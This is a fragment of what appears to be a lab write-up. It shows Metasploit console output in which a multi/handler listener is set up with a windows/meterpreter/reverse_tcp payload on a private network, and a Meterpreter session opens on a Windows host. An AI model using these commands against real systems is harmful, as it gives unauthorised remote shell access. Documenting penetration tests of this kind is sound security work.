 回收
计算
火绒
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.199.123
lhost => 192.168.199.123
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.123:4444
[*] Sending stage (175174 bytes) to 192.168.199.205
[*] Meterpreter session 1 opened (192.168.199.123:4444 -> 192.168.199.205:49167) at 2021-10-15 17:27:39 +0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.199.205 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.123:4444